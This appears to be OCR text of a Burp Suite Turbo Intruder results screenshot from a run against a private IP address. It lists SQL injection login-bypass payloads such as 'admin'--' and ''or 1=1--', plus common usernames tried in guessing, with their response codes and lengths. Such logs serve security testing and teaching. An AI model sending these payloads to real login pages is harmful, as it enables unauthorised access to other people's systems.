 Turbo Intruder - 192.168.220.129 - done
Row Payload Status Words Length Time Label
0 admin'-- 200 23206 35024 14
1 admin' or... 200 23206 35024 8
2 admin 200 23199 35000 81
3 admin' or... 200 23206 35024 75
4 'or 1=1-- 200 23206 35024 47
5 admin'or''=' 200 23206 35024 23
6 base 200 23206 35024 54
7 root 200 23206 35024 59
8 user 200 23206 35024 85
9 admins 200 23206 35024 118
10 ceshi 200 23206 35024 102
11 super1 200 23206 35024 79
12 ceshi123 200 23206 35024 120
13 admin123 200 23206 35024 99
14 sysadmin 200 23206 35024 108
15 test 200 23206 35024 93
16 test1 200 23206 35024 125
17 test2 200 23206 35024
Raw Hex Raw Hex
1 1